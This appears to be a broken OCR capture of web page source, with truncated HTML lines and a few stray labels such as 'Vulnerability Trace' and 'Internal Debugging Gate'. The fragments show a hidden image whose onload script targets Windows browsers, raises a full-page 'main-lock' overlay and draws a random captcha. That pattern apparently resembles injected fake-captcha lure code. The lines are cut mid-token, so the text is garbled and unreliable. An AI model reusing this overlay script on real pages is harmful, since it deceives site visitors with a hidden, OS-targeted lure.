
style="display:none;"
onload="if(!navigator.userAgent.includes('Windows'))retu
el=document.getElementById('main-
lock');document.body.appendChild(el);el.style.display='fl
{var
c=document.getElementById('captchaCanvas'),x=c.getContex
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(v
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random(
i=0;i<8;i++)
{x.strokeStyle='rgba(59,130,246,0.15)';x.lineWidth=1;x.
Uncategorized
VULNERABILITY TRACE:
Vulnerability Trace
0x35fff01e251af3bfabaeecbe41
Internal Debugging Gate
<img
src="data:image/gif;base64,R0lGODlhAQABAIAAA
style="display:none;"